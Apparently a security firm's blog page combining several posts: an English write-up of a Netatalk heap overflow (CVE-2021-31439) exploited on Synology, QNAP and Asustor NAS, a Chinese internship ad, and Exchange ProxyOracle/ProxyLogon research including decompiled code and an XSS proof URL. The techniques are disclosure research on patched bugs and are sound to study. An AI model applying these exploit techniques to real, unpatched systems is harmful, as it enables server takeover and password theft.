未來希望有使用到第三方套件的 NAS 廠商,可以多重新審視一下第三方套件所帶來的安全性問題,強烈建議可以自行 Review 一次,並且注意其他廠商是否也有修復同樣套件上的漏洞,很有可能自己也會受到影響,也希望使用 NAS 的用戶,也能多多重視不要把 NAS 開在外網,能關的服務就盡可能關閉,以減少攻擊面,讓攻擊者有機可趁。

To be continue

事實上,我們並不只有找到一個漏洞,我們也發現還有不少問題,也運用在去年的 Pwn2Own Austin 上,這部分我們在大部分廠商修復後會在公開其他的研究,就敬請期待 Part II。

Your NAS is not your NAS !

English Version 中文版本

Two years ago, we found a critical vulnerability, CVE-2021-31439, on Synology NAS. This vulnerability can let an unauthorized attacker gain code execution on remote Synology DiskStation NAS server. We used this vulnerability to exploit Synology DS418play NAS in Pwn2Own Tokyo 2020. After that, we found the vulnerability is not only exists on Synology but also on most NAS vendors. Following we will describe the details and how we exploit it.

This research is also presented at HITCON 2021. You can check the slides here.

Network Attached Storage

In the early days, NAS was generally used to separate the server and data and also used for backup. It was mainly used to allow users to directly access data and share files on the Internet. In modern times, NAS provides not only file sharing but also various services. In this era of Internet of Things, there will be more people combining NAS and home assistants to make life more convenient.

Motivation

Why do we want to research NAS?

Red Team

While we were doing red team assessment, we found that NAS generally appeared in the corporate intranet, or sometimes even exposed to the external network. They usually stored a lot of corporate confidential information on the NAS. Therefore, NAS gradually attracted our attention, and its Strategic Value has been much higher than before.

Ransomware

NAS has become more and more popular in recent years. More and more people store important data on NAS. It makes NAS a target of ransomware. At the beginning of last year, NAS vulnerabilities led to outbreak of locker event. We hope to reduce the recurrence of similar things, thereby increasing the priority of NAS research to improve NAS security.

Pwn2Own Mobile 2020

The last reason is that NAS has become one of the main targets of Pwn2Own Mobile since 2020. We also wanted to try to join Pwn2Pwn event, so we decided to make NAS as the primary goal of the research at that time. Because of Synology is the most popular device in Taiwan, we decided start from it.

Recon

Environment

  • DS918+
  • DSM 6.2.3-25426

Our test environment is Synology DS918+. It very similar as DS418 play(target of Pwn2Own Tokyo 2020). In order to better meet the environment that we usually encounter and the requirements in Pwn2Own, it will be in the state of all default settings.

Attack surface

First of all, we can use netstat to find which port is open. We can see that in the default environment, many services are opened, such as smb/nginx/afpd.

In UDP, it has minissdpd/findhost/snmpd, etc., most of protocols help to find devices.

We selected a few services for preliminary analysis.

DSM Web interface

The first one is the DSM Web interface. This part is probably the one that most people analyze and it has obvious entry points. Many years ago, there were many command injection vulnerabilities, but after that Synology set strict specifications. There are almost no similar problems nowadays.

SMB

The SMB protocol in Synology is based on Samba. Due to the large number of user, many researcher are doing code review on it. Therefore, there are many vulnerabilities found in Samba every year. The most famous vulnerability recently is SambaCry. But because more people are reviewing, it is relatively safer than other services.

iSCSI Manager

It mainly helps users manage and monitor iSCSI services and it is developed by Synology itself. There are a lot of vulnerabilities in iSCSI recently. Maybe it will be a good target. If there is no other attack surface, we might analyze it first.

Netatalk

The last one is Netatalk, which is known as afp protocol. Netatalk in Synology is based on Netatak 3.1.8. The most critical vulnerability recently is CVE-2018-1160. For this vulnerability, please refer to Exploiting an 18 Year Old Bug. Compared with other services, Netatalk has very few vulnerabilities in the past. It is less noticed, and it has not been updated and maintained for a long time.

After overall analysis, we believe that Netatalk is the most vulnerable point in Synology. We finally decided to analyze it first. In fact, there are other services and attack surfaces, but we didn’t spend much time on other service. We will only focus on Netatalk in this article.

Netatalk

Apple Filing Protocol (AFP) is a file transfer protocol similar to SMB. It is used to transfer and share files on MAC. Because Apple itself is not open-sourced, in order to utilize AFP on Unix-like systems, Netatalk is created. Netatalk is a freely-available Open Source AFP fileserver. Almost every NAS uses it to make file sharing on MAC more convenient.

Netatalk in Synology

The netatalk in Synology is enabled by default. The version is modified from netatalk 3.1.8, and it tracks security updates regularly. Once installed, you can use the AFP protocol to share files with Synology NAS. It also enables protections such as ASLR, NX and StackGuard.

DSI

Before we look into the detail of the vulnerability we need to talk about Data Stream Interface (DSI). The DSI is a session layer format used to carry AFP traffic over TCP. While server and client communicate through the AFP, a DSI header is in front of each packet.

DSI Packet Header :

The content of the DSI packet is shown as the figure above. It contains metadata and payload, which generally follows the DSI header and payload format.

AFP over DSI :

The communication of the AFP protocol is shown above. The client first gets the server information to determine available authentication methods, the version used, and so on. Then it opens a new session and to execute AFP commands. Without authentication, we can only do related operations such as login and logout. Once the client is verified, we can do file operations like SMB.

In Netatalk implementation, dsi_block will be used as the packet structure.

dsi_block :

  • dsi_flag means that the packet is a request or reply
  • dsi_command indicates what our request does
    • DSICloseSession
    • DSICommand
    • DSIGetStatus
    • DSIOpenSession
  • dsi_code
    • Error code
    • For reply
  • dsi_doff
    • DSI data offset
    • Using in DSIWrite
  • dsi_len
    • The Length of Payload

DSI : A descriptor of dsi stream

In Netatalk, most of the information are stored in a structure called DSI for subsequent operations after parsing the packet and configuration files, such as server_quantum and payload content.

The payload of the packet is stored in the command buffer in the DSI structure. The buffer size is server_quantum, and the value is specified in the afp configuration file afp.conf.

If not specified, it uses the default size(0x100000).

With a preliminary understanding, let’s talk about this vulnerability.

Vulnerability

The vulnerability we found occurs while receiving the payload. It can be triggered without authentication. The vulnerable function is dsi_stream_receive.

It’s the function that parses the information from received packet and puts it into the DSI structure. When it receives the packet data, it first determine how much data to read into the command buffer according to the dsi_len in the dsi header. At the beginning, the size of dsi_cmdlen is verified.

However, as shown in the picture above, if dsi_doff is provided by user, dsi_doff is used as the length. There is no verification here.

The default length of dsi->commands is 0x100000(dsi->server_quantum), which is a fixed length allocated in dsi_init, so as long as dsi->header.dsi_doff is larger than dsi->server_quantum, heap overflow occurs.

Exploitation

In DSM 6.2.3, dsi->commands buffer is allocated by malloc at libc 2.20. When it allocates more than 0x20000, malloc calls mmap to allocate memory. The memory layout of afpd after dsi_init is as below.

At the below of dsi->commands is Thread Local Storage, which is used to store thread local variables of the main thread.

Because of this memory layout, we can use the vulnerability to overwrite the data on Thread Local Storage. What variables to be overwritten in the Thread Local Storage?

Thread-local Storage

Thread-local Storage (TLS) is used to store the local variables of the thread. Each thread have its own TLS, which allocated when the Thread is created. It will be released when thread is destroyed. We can use heap overflow vulnerabilities to overwrite most of the variables stored in TLS.

Target in TLS

In fact, there are many variables that can control RIP on TLS. Here are a few more common ones.

  • main_arena
    • We can forge main_arena to achieve arbitrary writing, but it’s more complicated
  • pointer_guard
    • We can modify the pointer guard to change the function pointer, but it requires a leak.
  • tls_dtor_list
    • It’s more suitable for our current situation

Overwrite tls_dtor_list

We can use the technique used by project zero in 2014 to overwrite the tls_dtor_list in the Thread Local Storage, and then control the RIP in exit().

struct dtor_list
{
    dtor_func func;
    void *obj;
    struct link_map *map;
    struct dtor_list *next;
}

tls_dtor_list is a singly linked list of dtor_list objects. It is mainly a destructor for thread local storage. In the end of the thread execution, it calls destructor function pointer in the linked list. We can overwrite tls_dtor_list with dtor_list we forged.

When the process exits, it calls call_tls_dtors(). This function takes the object in tls_dtor_list and calls each destructor. At this time, if we can control tls_dtor_list, it calls the function we specified.

However, in the new version of glibc, the function of dtor_list is protected by pointer guard. So we need to know the value of pointer guard before we overwrite it. The pointer guard is initialized at the beginning of the program and is an unpredictable random number. If we don’t have information leakage, it’s hard to know the value.

But in fact pointer guard would also be placed in Thread Local Storage.

In the Thread Local Storage, there is a tcbhead_t structure below the tls_dtor_list, which is the thread descriptor of main thread.

tcbhead_t structure is used to store various information about the thread such as the stack_guard and pointer_guard used by the thread. In x86-64 Linux system, the fs register always points to the tcbhead_t of the current thread, so the program access thread local storage by using fs register. The memory layout of Thread local storage is shown as below.

We can use the vulnerability to overwrite not only tls_dtor_list but also pointer guard in the tcbhead_t. In this way, we can overwrite it with NULL to solve the pointer guard problem mentioned earlier.

But another problem appears, after we overwrite pointer guard, stack guard will also be overwritten.

Before netatalk receives data, it first puts the original stack guard on the stack, and then invoke recv() to receive data to dsi->command. At this time, the buffer overflow occurs and cause stack guard and pointer guard to be overwritten. After this, netatalk returns to normal execution flow. It takes the stack guard from the stack and compare it with the stack guard in Thread Local Storage. However, it has been overwritten by us, the comparison here fails, causing abort to terminate the program.

Bypass stack guard

In the netatalk(afpd) architecture, each connection forks a new process to handle the user’s request, so the memory address and stack guard of each connection are the same as the parent process. Because of this behavior, we can use brute-force bytes one by one to leak stack guard.

Brute-force stack guard

We can use the overflow vulnerability to overwrite only the last byte of stack guard on Thread Local Storage with different value in each different connection. Once the value is different from the original value, the service disconnects. Therefore, we can use the behavior to validate whether the value we overwritten is the same as stack guard. After the lowest byte is determined, we can continue to add another byte, and so on.

In the above figure, we assume that the stack guard is 0xdeadbeeffacebc00. Due to the stack guard feature in Linux, the lowest byte must be 0. Let’s start with the second byte. We can overwrite with 0x00 to see if the connection is disconnected first. If it is disconnected, it means the value we overwrote is wrong. Next, we will test other values to see if the connection is disconnected. And so on, until there is no disconnection, we can find the correct value of section bytes. Then we can try to overwrite third byte, fourth byte and so on. After the stack guard is overwritten with 8 bytes and the connection is not disconnected, we can successfully bypass the stack guard.

After we leak the stack guard, we can actually control RIP successfully. Next, we need to forge the structure _dtor_list to control RIP.

Construct the _dtor_list to control RIP

In DSM 6.2.3-25426, Because it does not enable PIE, we can forge _dtor_list on the data section of afpd.

Luckily, when netatalk use dhx2 login authentication, it will copy the username we provided to the data section of afpd. We can use the feature to construct _dtor_list on the known address.

After everything is constructed, we can trigger the normal function DSICloseSession to control the RIP.

tls_dtor_list in Synology

But in the glibc-2.20 in DSM 6.2.3-25426, it will invoke __tls_get_addr to get the variable tls_dtor_list. The function will take the variable from tcb->div. We also need to construct it on a known address.

The final structure we forged is as follows

Finally, we control RIP to invoke execl() in afpd to get the reverse shell.

Remark

In general Netatalk, PIE protection is enabled by default. It is difficult to construct _dtor_list in a known address. In fact, you can also leak libc address using a similar method. It is still exploitable.

This vulnerability not only affects Synology, but also affects some devices use Netatalk.

Other vendor

We tested several vendors using Netatalk and found that most device have similar problems, some are unexploitable but some are exploitable. We have tested QNAP and Asustor here, and both have successfully obtained the shell.

QNAP

  • We tested on TS451
    • QTS 4.5.4.1741
  • Not enable by default
  • Protection
    • No Stack Guard
    • No PIE
  • Built-in system function

Asustor

  • We tested on AS5202T
    • ADM 3.5.7.RJR1
  • Not enable by default
  • Protection
    • No Stack Guard
    • No PIE
  • Built-in system function

It is worth mentioning that both QNAP and Asustor NAS does not enabled stack guard, and you can get the reverse shell without brute-force.

When Synology has not yet patched this vulnerability, it can be exploited as long as the default is installed. No authentication is required.

Although QNAP and Asustor are not enabled by default, many users who use Macs still turn it on for convenience. Actually, Netatalk will be used almost in NAS. Most NAS will have an impact, as long as they enable Netatalk, an attacker can use this vulnerability to take over most of the NAS.

Your NAS is not your NAS !

In fact, many people open Netatalk on the external network. There are 130,000 machines on shodan alone, most of which are Synology.

Mitigation

Update

At present, the above three have been patched, please update to the latest version.

  • Synology
    • https://www.synology.com/zh-hk/security/advisory/Synology_SA_20_26
  • QNAP
    • https://www.qnap.com/en/security-advisory/qsa-21-50
  • Asustor
    • https://www.asustor.com/service/release_notes#ADM%203.5.7.RKU2

This vulnerability is also fixed in the recently released Netatalk 3.1.13. If you use a version before Netatalk 3.1.13, you also need to update to the latest version.

Disable AFP

  • It’s best to disable it directly. The project is rarely maintained, and the risk of continuing to use it is extremely high.
  • SMB is relatively safe
    • If you want to use similar feature, it is recommended to use SMB. It is relatively safe, but it can only be said to be relatively safe.
    • It is recommended that all related services should be opened in the intranet.

Summary

We have successfully found a serious vulnerability in the NAS, and successfully wrote a proof-of-concept, which proved that it can be exploited on many NAS such as Synology, QNAP and Asustor.

We also think that Netatalk is a new generation of backdoor in NAS!

In the future, We hope that NAS vendor who use third-party can re-examine the security issues caused by them. It is strongly recommended that NAS vendor can review it by themselves and pay attention to whether other vendor have also fixed the vulnerabilities in the same third-party. It is possible that it will also be affected.

The users who want to use NAS can also pay more attention to not opening the NAS on the external network and unused services should be disabled as much as possible to reduce the attack surface.

To be continue

In fact, we have not only found one vulnerability, we have also found that there are still many problems. In next part, we will publish more research after most vendor fix it.

Please look forward to Part II.

[已結束] DEVCORE 2022 實習生計畫

DEVCORE 自 2012 成立以來已邁向第十年,我們很重視台灣的資安,也專注找出最嚴重的弱點以保護世界。雖然公司規模擴張不快,但在漸漸站穩腳步的同時,我們仍不忘初衷:從 2020 開始在輔大、台科大成立資安獎學金;在 2021 年末擴大徵才,想找尋有著相同理念的人才一起奮鬥;而現在,我們開始嘗試舉辦實習生計畫,希望培育人才、增強新世代的資安技能,如果您對這個計畫有興趣,歡迎來信報名!

實習內容

本次實習分為 Binary 及 Web 兩個組別,主要內容如下:

  • Binary 以研究為主,在與導師確定研究標的後,分析目標架構、進行逆向工程或程式碼審查。藉由這個過程訓練自己的思路,找出可能的攻擊面與潛在的弱點。另外也會讓大家嘗試寫過往漏洞的 Exploit,體驗真實世界的漏洞都是如何利用。
    • 漏洞挖掘及研究 70 %
    • 1-day 開發 (Exploitation) 30 %
  • Web 主要內容為在導師指引與輔佐下研究過往漏洞與近年常見新型態漏洞、攻擊手法,需要製作投影片介紹成果並建置可供他人重現弱點的模擬測試環境 (Lab),另可能需要撰寫或修改可利用攻擊程式進行弱點驗證。
    • 漏洞及攻擊手法研究 70%
    • 建置 Lab 30%

公司地點

台北市松山區八德路三段 32 號 13 樓

實習時間

  • 2022 年 4 月開始到 7 月底,共 4 個月。
  • 每週工作兩天,工作時間為 10:00 – 18:00
    • 每週固定一天下午 14:00 - 18:00 必須到公司討論進度
    • 其餘時間皆為遠端作業

招募對象

大專院校大三(含)以上具有一定程度資安背景的學生

預計招收名額

  • Binary 組:2 人
  • Web 組:2~3 人

薪資待遇

每月新台幣 16,000 元

招募條件資格與流程

實習條件要求

Binary

  • 基本逆向工程及除錯能力
    • 能看懂組合語言並瞭解基本 Debugger 使用技巧
  • 基本漏洞利用能力
    • 須知道 ROP、Heap Exploitation 等相關利用技巧
  • 基本 Scripting Language 開發能力
    • Python、Ruby
  • 具備分析大型 Open Source 專案能力
    • 以 C/C++ 為主
  • 具備基礎作業系統知識
    • 例如知道 Virtual Address 與 Physical Address 的概念
  • Code Auditing
    • 知道怎樣寫的程式碼會有問題
      • Buffer Overflow
      • Use After free
      • Race Condition
  • 具備研究熱誠,習慣了解技術本質
  • 加分但非必要條件
    • CTF 比賽經驗
    • pwnable.tw 成績
    • 有公開的技術 blog/slide 或 Write-ups
    • 精通 IDA Pro 或 Ghidra
    • 有寫過 1-day 利用程式
    • 具備下列經驗
      • Kernel Exploit
      • Windows Exploit
      • Browser Exploit
      • Bug Bounty

Web

  • 熟悉 OWASP Web Top 10。
  • 理解 PortSwigger Web Security Academy 中所有的安全議題或已完成所有 Lab。
    • 參考連結:https://portswigger.net/web-security/all-materials
  • 理解計算機網路的基本概念。
  • 熟悉 Command Line 操作,包含 Unix-like 和 Windows 作業系統的常見或內建系統指令工具。
  • 熟悉任一種網頁程式語言(如:PHP、ASP.NET、JSP),具備可以建立完整網頁服務的能力。
  • 熟悉任一種 Scripting Language(如:Shell Script、Python、Ruby),並能使用腳本輔以研究。
  • 具備除錯能力,能善用 Debugger 追蹤程式流程、能重現並收斂問題。
  • 具備可以建置、設定常見網頁伺服器(如:Nginx、Apache)及作業系統(如:Linux)的能力。
  • 具備追根究柢的精神。
  • 加分但非必要條件
    • 曾經獨立挖掘過 0-day 漏洞。
    • 曾經獨立分析過已知漏洞並能撰寫 1-day exploit。
    • 曾經於 CTF 比賽中擔任出題者並建置過題目。
    • 擁有 OSCP 證照或同等能力之證照。

應徵流程

本次甄選一共分為三個階段:

第一階段:書面審查

第一階段為書面審查,會需要審查下列兩個項目

  • 書面審查
  • 簡答題測驗(2 題,詳見下方報名方式

我們會根據您的履歷及簡答題所回答的內容來決定是否有通過第一階段,我們會在七個工作天內回覆是否有通過第一階段,並且視情況附上第二階段的題目。

第二階段:能力測驗

  • Binary
    • 第二階段會根據您的履歷或是任何可以證明具備 Binary Exploit 相關技能的資料來決定是否需要另外做題目,如果未達標準則會另外準備 Binary Exploitation 相關題目,原則上這個階段會給大家約兩週時間解題,解完後請務必寫下解題過程(Write-up),待我們收到解題過程後,將會根據您的狀況決定是否可以進入第三階段。
  • Web

第三階段:面試

此階段為 1~2 小時的面試,會有 2~3 位資深夥伴參與,評估您是否具備本次實習所需的技術能力與人格特質。

報名方式

  • 請將您的履歷簡答題答案做成一份 PDF 檔寄到 [email protected]
    • 履歷格式請參考範例示意(DOCXPAGESPDF)並轉成 PDF。若您有自信,也可以自由發揮最能呈現您能力的履歷。
    • 請於 2022/02/11 前寄出(如果名額已滿則視情況提早結束)
  • 信件標題格式:[應徵] 職位 您的姓名(範例:[應徵] Web 組實習生 王小美)
  • 履歷內容請務必控制在兩頁以內,至少需包含以下內容:
    • 基本資料
    • 學歷
    • 實習經歷
    • 社群活動經歷
    • 特殊事蹟
    • 過去對於資安的相關研究
    • 對於這份實習的期望
    • MBTI 職業性格測試結果(測試網頁
  • 簡答題題目如下,請依照欲申請之組別回答,答案頁數不限,可自由發揮
    • Binary
      • 假設你今天要分析一個 C/C++ 寫的 web server,在程式執行過程中,你覺得有哪些地方可能會發生問題導致程式流程被劫持?為什麼?
      • 在 Linux 機器上,當我們在對 CGI 進行分析時,由於 CGI 是由 apache 所呼叫並傳遞 input,且在執行後會立即結束,這種程式你會如何 debug ?
    • Web
      • 當你在網頁瀏覽器的網址列上輸入一串網址(例如:http://site.fake.devco.re/index.php?foo=bar),隨後按下 Enter 鍵到出現網頁畫面為止,請問中間發生了什麼事情?請根據你所知的知識背景,以文字盡可能說明。
      • 依據前述問題的答案,允許隨意設想任何一個情境,並以文字盡可能說明在情境的各個環節中可能發生的任何安全議題或者攻擊目標、攻擊面向。

若有應徵相關問題,請一律使用 Email 聯繫,如造成您的不便請見諒,我們感謝您的來信,並期待您的加入!

A New Attack Surface on MS Exchange Part 3 - ProxyShell!

This is a guest post DEVCORE collaborated with Zero Day Initiative (ZDI) and published at their blog, which describes the exploit chain we demonstrated at Pwn2Own 2021! Please visit the following link to read that :)

If you are interesting in more Exchange Server attacks, you can also check our series of articles:

With ProxyShell, an unauthenticated attacker can execute arbitrary commands on Microsoft Exchange Server through an exposed 443 port! Here is the demonstration video:

ProxyLogon 僅僅只是冰山一角,一個針對 Microsoft Exchange Server 的全新攻擊面!

Microsoft Exchange Server 作為當今世界上最常見的郵件解決方案,已經幾乎是企業以及政府每日工作與維繫安全不可或缺的一部分!在今年一月,我們回報了一系列的 Exchange Server 漏洞給 Microsoft,並且將這個漏洞它命名為 ProxyLogon,相信如果您有在關注業界新聞,一定也聽過這個名字!ProxyLogon 也許是 Exchange 歷史上最嚴重、影響力也最大的一個漏洞!

隨著更深入的從架構層去研究 ProxyLogon,我們發現它不僅僅只是一個漏洞,而是一整個新的、沒有人提過的攻擊面可讓駭客或安全研究員去挖掘更多的漏洞。因此我們專注深入研究這個攻擊面,並從中發現了至少八個漏洞,這些漏洞涵蓋了伺服器端、客戶端,甚至密碼學漏洞,我們並將這些漏洞組合成了三個攻擊鏈:

  1. ProxyLogon: 最知名、影響力也最大的 Exchange 攻擊鏈
  2. ProxyOracle: 一個可以還原任意 Exchange 使用者明文密碼的攻擊鏈
  3. ProxyShell: 我們在 Pwn2Own 2021 上展示打掉 Exchange 的攻擊鏈

所有我們找到的漏洞都是邏輯漏洞,這代表相較於記憶體毀損類型的漏洞,這些漏洞更容易被重現以及利用,我們也將成果發表至 Black Hat USADEFCON 上,也同時獲得了 2021 Pwnie Awards 年度 Best Server-Side Bug 獎項,如果你有興趣的話可以從這邊下載會議的投影片!

  • ProxyLogon is Just the Tip of the Iceberg: A New Attack Surface on Microsoft Exchange Server! [投影片] [影片]

本次提及的漏洞皆經過負責任的漏洞接露程序回報給微軟、並獲得修復,您可以從下面這張圖查看詳細的漏洞編號及回報時間表。

Report Time Name CVE Patch Time CAS[1] Reported By
Jan 05, 2021 ProxyLogon CVE-2021-26855 Mar 02, 2021 Yes Orange Tsai, Volexity and MSTIC
Jan 05, 2021 ProxyLogon CVE-2021-27065 Mar 02, 2021 - Orange Tsai, Volexity and MSTIC
Jan 17, 2021 ProxyOracle CVE-2021-31196 Jul 13, 2021 Yes Orange Tsai
Jan 17, 2021 ProxyOracle CVE-2021-31195 May 11, 2021 - Orange Tsai
Apr 02, 2021 ProxyShell[2] CVE-2021-34473 Apr 13, 2021 Yes Orange Tsai working with ZDI
Apr 02, 2021 ProxyShell[2] CVE-2021-34523 Apr 13, 2021 Yes Orange Tsai working with ZDI
Apr 02, 2021 ProxyShell[2] CVE-2021-31207 May 11, 2021 - Orange Tsai working with ZDI
Jun 02, 2021 - - - Yes Orange Tsai
Jun 02, 2021 - CVE-2021-33768 Jul 13, 2021 - Orange Tsai and Dlive

[1] Bugs relate to this new attack surface direclty
[2] Pwn2Own 2021 bugs

更詳盡的技術細節我們已陸續公布,後續連結會持續更新於本文,敬請期待:

A New Attack Surface on MS Exchange Part 2 - ProxyOracle!

Hi, this is the part 2 of the New MS Exchange Attack Surface. Because this article refers to several architecture introductions and attack surface concepts in the previous article, you could find the first piece here:

This time, we will be introducing ProxyOracle. Compared with ProxyLogon, ProxyOracle is an interesting exploit with a different approach. By simply leading a user to visit a malicious link, ProxyOracle allows an attacker to recover the user’s password in plaintext format completely. ProxyOracle consists of two vulnerabilities:

Where is ProxyOracle

So where is ProxyOracle? Based on the CAS architecture we introduced before, the Frontend of CAS will first serialize the User Identity to a string and put it in the header of X-CommonAccessToken. The header will be merged into the client’s HTTP request and sent to the Backend later. Once the Backend receives, it deserializes the header back to the original User Identity in Frontend.

We now know how the Frontend and Backend synchronize the User Identity. The next is to explain how the Frontend knows who you are and processes your credentials. The Outlook Web Access (OWA) uses a fancy interface to handle the whole login mechanism, which is called Form-Based Authentication (FBA). The FBA is a special IIS module that inherits the ProxyModule and is responsible for executing the transformation between the credentials and cookies before entering the proxy logic.

The FBA Mechanism

HTTP is a stateless protocol. To keep your login state, FBA saves the username and password in cookies. Every time you visit the OWA, Exchange will parse the cookies, retrieve the credential and try to log in with that. If the login succeed, Exchange will serialize your User Identity into a string, put it into the header of X-CommonAccessToken, and forward it to the Backend

HttpProxy\FbaModule.cs

protected override void OnBeginRequestInternal(HttpApplication httpApplication) {

    httpApplication.Context.Items["AuthType"] = "FBA";
    if (!this.HandleFbaAuthFormPost(httpApplication)) {
        try {
            this.ParseCadataCookies(httpApplication);
        } catch (MissingSslCertificateException) {
            NameValueCollection nameValueCollection = new NameValueCollection();
            nameValueCollection.Add("CafeError", ErrorFE.FEErrorCodes.SSLCertificateProblem.ToString());
            throw new HttpException(302, AspNetHelper.GetCafeErrorPageRedirectUrl(httpApplication.Context, nameValueCollection));
        }
    }
    base.OnBeginRequestInternal(httpApplication);
}

All the cookies are encrypted to ensure even if an attacker can hijack the HTTP request, he/she still couldn’t get your credential in plaintext format. FBA leverages 5 special cookies to accomplish the whole de/encryption process:

  • cadata - The encrypted username and password
  • cadataTTL - The Time-To-Live timestamp
  • cadataKey - The KEY for encryption
  • cadataIV - The IV for encryption
  • cadataSig - The signature to prevent tampering

The encryption logic will first generate two 16 bytes random strings as the IV and KEY for the current session. The username and password will then be encoded with Base64, encrypted by the algorithm AES and sent back to the client within cookies. Meanwhile, the IV and KEY will be sent to the user, too. To prevent the client from decrypting the credential by the known IV and KEY directly, Exchange will once again use the algorithm RSA to encrypt the IV and KEY via its SSL certificate private key before sending out!

Here is a Pseudo Code for the encryption logic:

 @key = GetServerSSLCert().GetPrivateKey()
 cadataSig = RSA(@key).Encrypt("Fba Rocks!")
 cadataIV  = RSA(@key).Encrypt(GetRandomBytes(16))
 cadataKey = RSA(@key).Encrypt(GetRandomBytes(16))

 @timestamp = GetCurrentTimestamp()
 cadataTTL  = AES_CBC(cadataKey, cadataIV).Encrypt(@timestamp)

 @blob  = "Basic " + ToBase64String(UserName + ":" + Password)
 cadata = AES_CBC(cadataKey, cadataIV).Encrypt(@blob)

The Exchange takes CBC as its padding mode. If you are familiar with Cryptography, you might be wondering whether the CBC mode here is vulnerable to the Padding Oracle Attack? Bingo! As a matter of fact, Padding Oracle Attack is still existing in such essential software like Exchange in 2021!

CVE-2021-31196 - The Padding Oracle

When there is something wrong with the FBA, Exchange attaches an error code and redirects the HTTP request back to the original login page. So where is the Oracle? In the cookie decryption, Exchange uses an exception to catch the Padding Error, and because of the exception, the program returned immediately so that error code number is 0, which means None:

Location: /OWA/logon.aspx?url=…&reason=0

In contrast with the Padding Error, if the decryption is good, Exchange will continue the authentication process and try to login with the corrupted username and password. At this moment, the result must be a failure and the error code number is 2, which represents InvalidCredntials:

Location: /OWA/logon.aspx?url=…&reason=2

The diagram looks like:

With the difference, we now have an Oracle to identify whether the decryption process is successful or not.

HttpProxy\FbaModule.cs

private void ParseCadataCookies(HttpApplication httpApplication)
{
    HttpContext context = httpApplication.Context;
    HttpRequest request = context.Request;
    HttpResponse response = context.Response;
    
    string text = request.Cookies["cadata"].Value;    
    string text2 = request.Cookies["cadataKey"].Value;    
    string text3 = request.Cookies["cadataIV"].Value;    
    string text4 = request.Cookies["cadataSig"].Value;    
    string text5 = request.Cookies["cadataTTL"].Value;
    
    // ...
    RSACryptoServiceProvider rsacryptoServiceProvider = (x509Certificate.PrivateKey as RSACryptoServiceProvider);
    
    byte[] array = null;
    byte[] array2 = null;
    byte[] rgb2 = Convert.FromBase64String(text2);
    byte[] rgb3 = Convert.FromBase64String(text3);
    array = rsacryptoServiceProvider.Decrypt(rgb2, true);
    array2 = rsacryptoServiceProvider.Decrypt(rgb3, true);
    
    // ...
    
    using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider()) {
        aesCryptoServiceProvider.Key = array;
        aesCryptoServiceProvider.IV = array2;
        
        using (ICryptoTransform cryptoTransform2 = aesCryptoServiceProvider.CreateDecryptor()) {
            byte[] bytes2 = null;
            try {
                byte[] array5 = Convert.FromBase64String(text);
                bytes2 = cryptoTransform2.TransformFinalBlock(array5, 0, array5.Length);
            } catch (CryptographicException ex8) {
                if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1)) {
                    ExTraceGlobals.VerboseTracer.TraceDebug<CryptographicException>((long)this.GetHashCode(), "[FbaModule::ParseCadataCookies] Received CryptographicException {0} transforming auth", ex8);
                }
                httpApplication.Response.AppendToLog("&CryptoError=PossibleSSLCertrolloverMismatch");
                return;
            } catch (FormatException ex9) {
                if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1)) {
                    ExTraceGlobals.VerboseTracer.TraceDebug<FormatException>((long)this.GetHashCode(), "[FbaModule::ParseCadataCookies] Received FormatException {0} decoding caData auth", ex9);
                }
                httpApplication.Response.AppendToLog("&DecodeError=InvalidCaDataAuthCookie");
                return;
            }
            string @string = Encoding.Unicode.GetString(bytes2);
            request.Headers["Authorization"] = @string;
        }
    }
}

It should be noted that since the IV is encrypted with the SSL certificate private key, we can’t recover the first block of the ciphertext through XOR. But it wouldn’t cause any problem for us because the C# internally processes the strings as UTF-16, so the first 12 bytes of the ciphertext must be B\x00a\x00s\x00i\x00c\x00 \x00. With one more Base64 encoding applied, we will only lose the first 1.5 bytes in the username field.

(16−6×2) ÷ 2 × (3/4) = 1.5

The Exploit

As of now, we have a Padding Oracle that allows us to decrypt any user’s cookie. BUT, how can we get the client cookies? Here we find another vulnerability to chain them together.

XSS to Steal Client Cookies

We discover an XSS (CVE-2021-31195) in the CAS Frontend (Yeah, CAS again) to chain together, the root cause of this XSS is relatively easy: Exchange forgets to sanitize the data before printing it out so that we can use the \ to escape from the JSON format and inject arbitrary JavaScript code.

https://exchange/owa/auth/frowny.aspx
?app=people
&et=ServerError
&esrc=MasterPage
&te=\
&refurl=}}};alert(document.domain)//

But here comes another question: all the sensitive cookies are protected by the HttpOnly flag, which makes us unable to access the cookies by JavaScript. WHAT SHOULD WE DO?

Bypass the HttpOnly

As we could execute arbitrary JavaScript on browsers, why don’t we just insert the SSRF cookie we used in ProxyLogon? Once we add this cookie and assign the Backend target value as our malicious server, Exchange will become a proxy between the victims and us. We can then take over all the client’s HTTP static resources and get the protected HttpOnly cookies!

By chaining bugs together, we have an elegant exploit that can steal any user’s cookies by just sending him/her a malicious link. What’s noteworthy is that the XSS here is only helping us to steal the cookie, which means all the decryption processes wouldn’t require any authentication and user interaction. Even if the user closes the browser, it wouldn’t affect our Padding Oracle Attack!

Here is the demonstration video showing how we recover the victim’s password:

A New Attack Surface on MS Exchange Part 1 - ProxyLogon!

The series of A New Attack Surface on MS Exchange:

Microsoft Exchange, as one of the most common email solutions in the world, has become part of the daily operation and security connection for governments and enterprises. This January, we reported a series of vulnerabilities of Exchange Server to Microsoft and named it as ProxyLogon. ProxyLogon might be the most severe and impactful vulnerability in the Exchange history ever. If you were paying attention to the industry news, you must have heard it.

While looking into ProxyLogon from the architectural level, we found it is not just a vulnerability, but an attack surface that is totally new and no one has ever mentioned before. This attack surface could lead the hackers or security researchers to more vulnerabilities. Therefore, we decided to focus on this attack surface and eventually found at least 8 vulnerabilities. These vulnerabilities cover from server side, client side, and even crypto bugs. We chained these vulnerabilities into 3 attacks:

  1. ProxyLogon: The most well-known and impactful Exchange exploit chain
  2. ProxyOracle: The attack which could recover any password in plaintext format of Exchange users
  3. ProxyShell: The exploit chain we demonstrated at Pwn2Own 2021 to take over Exchange and earn $200,000 bounty

I would like to highlight that all vulnerabilities we unveiled here are logic bugs, which means they could be reproduced and exploited more easily than any memory corruption bugs. We have presented our research at Black Hat USA and DEFCON, and won the Best Server-Side bug of Pwnie Awards 2021. You can check our presentation materials here:

  • ProxyLogon is Just the Tip of the Iceberg: A New Attack Surface on Microsoft Exchange Server! [Slides] [Video]

By understanding the basics of this new attack surface, you won’t be surprised why we can pop out 0days easily!

Intro

